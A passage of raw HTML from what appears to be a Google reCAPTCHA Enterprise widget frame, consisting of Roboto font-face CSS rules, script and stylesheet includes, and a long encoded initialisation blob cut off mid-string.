  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pXkUD0yp_21KuuLJ_iiKrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pXkUD0yp_21KuuLJ_iiKrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pXkUD0yp_21KuuLJ_iiKrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDszLChXrDizLCjTcMwofCq8Kaw5PDvTcaAldPwpxRXMKTwrYzwonDpz7DqifDvV5NVDrCtsKVw6DDocOhWxTDhHLCp0HDuSDCm8KiXsKsAMOjwpZCAMK4w5BwfsKjwrY/[base64]/Ds2/DnMO4I8KNYsOWw68vGsOpHMKQw5oGwqzCuMKmw7nDpDbDt8OobsK6fD9oTQHDscOpDsOUw63DsMKgwpZ4w4rDuQ40DkzChSY/RUQACUcBw74AOcOlwplYDhzCgB7Dv8Odwp1xwqxyNsK5JVHDoy0sbsK+Rx1Gw5rCmMO0d8KaU1FEw7tNIm/Ch8OqchzDlwpmwqzCqMKyw5A6w5PDpcKzTMO3Xk7DuWXCmsOaw6vCvUE2wpzDmMO1wrPDkjgfwqtKw7cPZcKgMcKiwobDoGdDw74twrnDpxM1wojDq8KwRyDDmcOGP8OPOBgKL2/CkDVqwpjDr8O8WsOuwrbClsOcOSgYw5NkwocIfsOcOcKwED4+O8ORbkMuw5EzDMO6w4zCrVIIWMKCTsOXJsKXw4gAwogAwqHDmMO9w7zCjDUBYmvCr8K5w4oow6UgEzfDjBPDiMOXFAjDqMKjwo/CrsKJw4rDsR4BTncTw65JwqzDmMKcwpsVGMOlwqTDng9SwrrCi1XDixHDjcKrw64VwqgpRUBowqZVGsKPwpIWW2XCoDTCjHR2w6lRwpdrKUrDpxDDncKTwoBoCMOawq/CtMOZYTgNw7dacBMew5YKNMKDw5Rmwo5Gwpg3WsK9EMKwwrBsUCBHOWfCsjJOB3fDuMKjN8KnMcOpGcKCC1Auw5wTfTXDnHzCs8OJwq7DhsOJwqFXMl/[base64]/DoMOOw7jDgsKww7Rab8OVcWFAwpTDkgFCw5fDscKrMnbCo8KfwqQlDWLCgxlTw5sGwr7Ckn8YdMObWF9lw5AKIsKUwq81wqhod8OYXcOSw6hVIwfDlG3DqMKUEMKdCcKDCsKww73CtcKCwoIUw4zDtW8nw4rCkjPCsUIUw4Q5FMK/WwzCgcOmwrHDg8OSXMKpSsKOJ2gYw5NMw7QjNsOJw67DoU3CuiNxCMK8GMK4woDDr8Kmwq7Ct8OiwqzCocKhTcONCg8dH8KIGjjDosOgw48iXyo6Bn3Dr8K3w4TDgS1jw7pvw4ASTDHCo8OLw7bCosK/wq9bBsKcw7XDpG/Cp8KyLwY7wqzDkFovIcOfw4M/w4YYdsKrazd6Em9aw7w6wpvCqC0jw6vCvcOAI2DDgMKFw7XDmMKYwqbDoMKvw5Uzwq9pw4/DkERBwofDrnomw5fDisKOwqRTw7fCnBIOwq7Cj0nCkMKhwqYww6Urc8OOBQhOwrjDliDDsH7DrgPDiWbCk8K3GEd0woIsw7jCrQPCvMONw5MiwrxMesK/[base64]/DnMKZw7/DowfCr0DCqsOpwq7Ck8Kjw5TCnSTDtcK3EMKdQn3DlsOSwo/DqsOfw5bDnsOmw64SYcKSw6pcSRV1wpoRwqFeEsKgwpvCqkrDkcKLwpXDjMOySgJAwrMjw6LCusKLwoNoN8K5HFvDnMOcwrLCt8KewrXCiCHDvivCusOFwpLDj8OPwoRbwppBIsOXw4MOwpFKaMOYwrkjZcKTwphfbsOBw7Z7w7ZvwpLCmQzDhR/CoEnCusK8EsK8wpYLwqvDncOUVMOxFC9UA8Kvb01vc8OOZcKgSMKubsKBw4LDhzLDg8KAw4HCrhTDih0BXB3CgAMEw5dBw4wBwq/CpC7DiT/Dk8K5H8OOwqpmwp3DnMKQw7XDmk5FRcKaOcKMw5DCtsOTNjdQC2PCiUgIwpvDkndyw5XCg3LCknx9w7kJK2zCm8OQwpoGw4DDgmJPJ8KvBcKiNcK+XCNVPcK6WMO8w6ZXBAjDt27CvcKVZVhjAS1jwqw3JcKWw5Bzw6DCpE1/w4DDvwHDhsOUw7LDjw3DthPDpSRTwrHDhQkGYcO/IlrCpRzDv8Kow4kTLRlqw6kAI8OiUsKdK3UjDTXCpnvCmsK4DsOKPsO3cVfCscKaSMOxS0rCuiXCk8KwKcO6wofDghIiczZvwrfDgMKiw6XDiMOGw7TCjsKQWQlMw6PDqnjDhcOHwqQPYFjCm8OlZQ9Aw6fDncKXw4gAw7/Chg4Hw7gkwpJHX3bDiwAvw5LDlMOdGMKMw7ZuAgNWBBPDn8KNMGTDscOUDm0Awp/CqSYVw7jCm8OzRMO2w77CpcOsDkYpNMOKw6I0XsOpb1c6IsO/w7PCkMOfw4fChsKKE8KgwrYGH8KAwpHCtFDDhcOVbnXDp14fwqlQwpPCt8KkwoxgXmnDl8OlBlZSEWB/wrLDpE1nwoDCq8OadsOjBS9Ew6RBRMKkw43CicK1wpPCjcOabWJXPi97HXEzwoLDlnQfdcOOwrsrwr9NAsKOHsKhMsKpw4TDkMKrdMOFwonCt8Ozw7hPw7Rgw5k+FMO0eBtww6XDlsO2wqDCr8OKwqPDlWvDp1/DsMOIwplswpbCl8OZYMKVwplldcO1w7rChDETLMKJwoAkw5QrwrnDtcO8wrl8K8O8ScKowrfCij7CumXCjFpTYD4+N1zCgcKeOMOTHTUKcBfDqQhxEQY/w4gRRn3DlAA7Jj3CiCFDwp52wqFtNcOVecOxwo3DpMO/SMKxw7Q7TikCQsOIwpLDmMOXwox/w6QKw5TCssKJRsOrwpsZbsK1wqMZw5HCksOcw5ZgAcKULcO1VMOnw4NUw5Vpw4t7w6HCiCwMw4jCocKBwqxYGsKQMgPDuMKTdwvCnVzDn8OFwrjDom8Nw6zChsOHYsO0YMO8wqZwWHd9w4fCgcOFw4cpNk/DkMKGw47Cqz0xw5bDkcORbn3Ds8OfBhTCtsKNNCDDrkgdwrzCkBLDh210w5xkfsK8CnJ8wpfCqsK+w43DqsK2w5bDrnxqF8KGw53CmcKVLg5YwojDrX5hw6zDtGBQw5HDsMOgKlvCnl/[base64]/w4QrwpZQWcKqCcKKAmYDw4nCsMKAworCowlnw50NwpLCoMKYwoh1FsOew6TDpz7Ci0fCg8OvwrBqEcKRwr4kwqvDv8KWwpvCjDLCkAQANcOmwpJCfMKmSMK8ahhiXS1Aw6LDqMKmYWozWcODwoUSwpAQwpEWHhJkXXcsNcKWLsOvwpnDiMKPwr/ChGbDp8O7IcKmHcKVGMK1w4HDpcKvwqHCnTDChDAWOFB3d0LDm8OdccO+JsKVAsKQwqEkLEBSWk/[base64]/CmMOOGcKWG8KCworCi8O+O8KcRsKHw4HCgCnDkRrChgIxwpfCisK1HFcGwqjDlkNAw58/wrZJwr95H2lrwqcRwp5iUzh4Sm/DnnbDr8O6dSVFwr0YeiXCl1wSVMKtNcOSw5TCn3HCtsK6wrXDnMKgJ8O1GSPCti48w5bDkl/CpMKHw6M5wqPDg8KRBBzDvwo8wqDDlQBfIxvDoMK1w5obw6XDukdGBMKTwrlwwo/CksO/[base64]/agHDsMKmw5zCr8ORRcO3w5/[base64]/[base64]/DlcKURTrDjBPDuz/DpVXCl8KxGMO/[base64]/[base64]/[base64]/CgjPCr8Oia8KWC3nDuSZzEsOSwrsmw5LDmsOYBXNFJicfw6d+w6sVS8Osw7gcwpLDqkpYwoDCtXBqwpDCoDlbVcO7w4XDlcK3w4LDsSBMHEnCvMOEdhpnZcO9DTTClzHCnMOKbyrDqS1CBQXDlhLCrMO3wobChsONMGDCvww3wrTCpgc2woPDo8KWw6hFw7/Dm3BUBA3DhMOJwrR9OsOPw7HDsErCvcO0ZDrCl3pUwqXCk8KbwqQewpkZKsKnKDxXQMKdw7gEfMOqF8O1wrzDucK0wqzDmjEVIcKHQ8KWZjXCmVZOwoFRwqgGecOywr/CmR/Cq2IrSMKjUcKGwpQVFEoMAiYyDcKawpnCiB7DlMK0wrHCpy8DBz4xQTVYw7oPwpzDmHlowqnDmhfCsEPDnsOHG8OhJcKmwrlpQiLDn8OzBFfDg8KCwrjDnA/Cs3c9wobCmQQKwrLDiRzDnsOow41fw4DClsOuw6pew4AswoN9w7gVCMK1C8O6PUHDucKzNFkMTMK8w4g3w7TDsmTCtBV5w57CpcOpwpRML8KBEV/DncOybsOcdWrChELDvcKzezt2CBrDu8ODSW3CgMOYw6DDvgTCpAfDrMK8wrcqDB4ILsOrIEp+w7M3w7pVeMK5w5NkaFTDs8Ofw7nDt8KxZcO1w51OQjzDkk3CkcKMDsOuwrjDv8K4wrPDqMOKwo/CmVRHwqwxaWfCtjteQ27Di2fCqsKNw6zDlkAOwptbw5s5wrgdf8KKTsOzKy3DlMKFw65uECdbZcOBMBMvWsKWwqZqQcOLDMOCWcK2cgPDqkRuO8OIw7FDw5PCicOpwoXDs8Kldw0Sw7d/B8Onwp/Dj8KxMMOZBsOMw7Y4w55pwpjCp1PCscKPTmsyVCTDlEPCiTM7R0IgelPDsUnDuGjDu8KGfTY7LcOawrXDowzCi0TDkcKAwrjCtsOKwotPwot3GCjDpV7Cpx7DtAnDlyTCpcO0EMKHesKOw7bDgWEQbHDCtMOXwrB2w65beRnCuh0mIVZDw5w/GzZtw68Lw7zDoMOWwpNcTMKHwotBDFh3IgnDusKOPcKSUsO7BHhhw7FndMKVZnQZwr8dw4sewrXDusOZwp1yaCrDjMK1w6HCjC1dG1N7YsKXLTrDtcKgw5wAT8OTdxwfDMKjD8OwwrkuX2QRWcKLW2rDjF7CgMKHw7PCiMOfWMK8woMow5/[base64]/Cth9zwoYRwrLCq3DDjihGw4R/wp/[base64]/DMK8RMKwa2jDs8O+F8Krw7XCnsO4IXduwrlbwo/DjGxswpjDpQAXwr/CisK6D1FCOzEoXsO1NEfDkhkjfg92FRjCiDHCk8OHW2w7w6owHcKeM8KiAsOhwqp2wq7DgURaPSTCoRtCDQNjw5RuRwDCusOQKEXCkmNawog/HgMOw4zDmcOLw4DClMOLw5Bmw47CsghowrPDqsOSw4fCvMOkQQt5GsOTaiPCucK9T8OxPAvCoDYtw4/[base64]/[base64]/ChsOow4bCncKjwo/[base64]/DqcOFwol4GcKXw6Z/Gh/Diw5bd8Oiw5bDsMOjw5Y3WSLCuiTDv8O7c2jDhz5YTMKmIkfDpcKHdMOUJ8KowrFuI8Kuw4TChMOTw4LDn2xDBjHDgz0Tw65Bw5IpQMKawo3DtMKbw5o5wpfCoxk6wpnChcOhw6TCqV0Dw5ECwoFpPsO4w4/CuwXDlETCmcOmAsKnwpnDocKJMMOTwpXChsOCwrM0w5RfdGPDoMOcSiZ+w5LCrcOiwq/DkcKGwoZ/[base64]/CvGbDqsKNwqrDocOww7lowrvDgGJuJMOMw7F9wqFvw5Zqw7LCrcKzHcKIw5/Dg8O9WUIUHRvCuWAWD8KBwqsxKm0lcBvDoWPDjcKhw7ACK8KAwrA8W8O/[base64]/CrhVEaMKqwobDhUllFMO6aFEoPsK2LyMuw6HCiMKjKhnDmsO+wqHDlg1MwqzDisO2wqg7w4TDvsOBGcOtHgVew5bCqGXDpAE1w7/CiTM/wqTDh8KDKlIyLcK3LlFWKnDDqMKkIsKMwqPDucKmRE8wwpJAH8KOV8KIG8OMBsOQScOHwr/CqsOBDGLClCQgw5nClMKnbcKEw4tLw4PDrMOaATxvf8KTw5jCtMO+WAosS8O8wo5+wqXDoHfCh8OUw7dcTsKPTcO+AcKVwq3CgMOiekdRw5Yuw4AtwoPCgnrDhsKcVMOBw7/DiCgnwoB6w4dDw5dAw7jDikDDvWjCnWRMw67CicKRwoPCk37CtsO+w7fDhVLClwbCvXnCkcOcAnvCnTnCoMOWw4zCgsKcEMO2GcKHC8KAF8K2w5XDncOPwoDCn0Q/AB4Na1BHKcKDDsOvwqnCscOTw5gcwqvDu05qHsOPeHFsesKeDU5uwqcbwpcNCsKJdMOJAsK5ZMOlGMO9wowJdWHDgMOtw5Y4R8KNwq1ww7XCuXrCo8KRw6LDgsK0w5zDp8Oww71SwrpveMK0wrtodB/DjcO3JMKuwo0Fwr/CsGXCpcKDw7DDlBrCtcKwQh8Tw4fDvC1QRmRVOApsSmtBw5HDgEF9McOiWsK1Jj8GOcOEw73DnVEbXUTCti1VaEApBF3DoyLDuRLChCLCmcK1GcOkXsK3NcKPOMOrCEwCNBdbWsKkMlZDw6/CjcOFSMKewoNSwqoiw4zDo8ObwoIOwr7Di0rCucOQBsKXwplRPiFPHR/[base64]/wrMkw7ZGSFrCrcK/w4sSYxEmfUsCJHJxbsOsXywMw4F8w4PCo8K3wrRoBSlyw7ICZgoxwpHDncOEDGbCqgZROsKyT3BcWMKewonCncOCwogkE8KmUk0VIMKoQMOfwq4+WMKrcxvCksOewonDssOzZMOHYxTCmMKuw5/DvmbDt8KEwqUmwps3woDDnsKhw7oWLRRUQsKPwo4jw4TCojYMwoMOdsO+w4MmwqMKFsOWCcKow5/Dv8KDMMKPwqAJw7fDu8KkDyYKMMKvPSjCk8KvwolOw6hwwro9wpjDm8O/XMKpw5DCpsK/wq9gYlrDisKlw67Cm8KJXghuw67Dl8KTPHPChsO9wq3DjcOlw5XCqMOIw5kKw4bCm8K/WsOrZMOUFQPDjAzCtcKkWjTCpMOIwonDjcOUFUw4Jlwcw6llw6tFw6prwr5UFmPDlHLDvhzCkHkNY8OUEnpnwo8wwrjCiTLCrsOFwphoUMOmQCzDhh/CvcKZT0rCkGHCtjstRsOcBVomR1rDmcOrw4QywosfUcO6w7HCs0vDoMKHw60BwqbCgnjDlzEfKA/ChHMySsK/[base64]/DssK+DmxEwqnDiMKNcQMbw41cUcOrw5fDmcOpwqAow49Zw6nCocK7IsKxK04QHsOqwp4tw7PCvMO9Z8KUwpzDkFnCtcKQSMKhEsOnw7lxw7PDsxpCwpbDqMOww5/[base64]/CrlrCgl8sPHjDs1/CjcKAw4rDh8OUw7LCvGFlwqnDoXPDiMK3w7XDjnpvw7VrMMO8w5vCiWEEwrvDpMKiw7RXwp/DrFjCrlHDu03Cp8OpwrnDiBzCl8KEQ8OYaSXDjsOYHsKHLEELW8KwIMOaw6TDt8K2ccKbw7fDjsK+A8OFw6lnw6zDjsKTw6xEK0vCpsODw6ZcbsO5ey/Dl8O6KSDCqAEJK8O0XE7CqhJGLcKhSsOubcKNAk8gQgIew5HDklknwr0QLMOFw73CncOyw659w7FkwrTCnMOhIMKHw6xnaUbDh8OLIcO+wrccw4k8w6bDoMOxwos/w4vDosK7w40/w4fDn8KdwrvCpsKbwqR2Al/DvMOEKcOnwpjDiUF3wo7DsUw6w54pw50DBsOkwrEYw5R/w5nCqDx7w5nCscOzYlbCkjc8bGISw4EMLsKYdlc8w4N/wrvDm8OZEMOBYsO7PkPDuMKOOG/CvMKoPyk+I8Kiw7jDnwjDtTs3FcKHT1fCtcK1I2EVYsOZwprDncOYNG9eworDgEbDosKawprCrMODw5Mgw7TCpxkjw4cNwodvw4UudS3CisKtwqk2woxEF0cEw50kKMKNw4/DmzpGFcOme8KoPMKTw4/DlsOHB8KTCsKHw5TCo2fDmA7CoSPCnMKMwqfDrcKZZljDrHNRb8OhwoXCjWxGdjxSXUtyJcOkw5NbAx4lIBR6w7oUw4gRwpdcH8Kww4kxDcOCwrEJwrXDuMOWIEEnZBTCiydnw53Dr8KODWNRwqJqFcKfw6/CmXbCrmYEw7EnKsOVIMK+GHXDqx7DrsOGwr/ClsK+Izd9f2BOwpEDw4cbwrLDhMOiJlPDv8Krw7BsPgR6w6FgwpzCmMO6w5oxGMOvwoHCgm7Cgx17IcK3wqxFKcO9MVLCn8KXwrVowqTCkMKEfBDDhcOJw4I5w4Fow6DCuC8mTcOBDjlLWF/CksKZNQcGwrzDnMKZNMOgw5/[base64]/NcKNEcO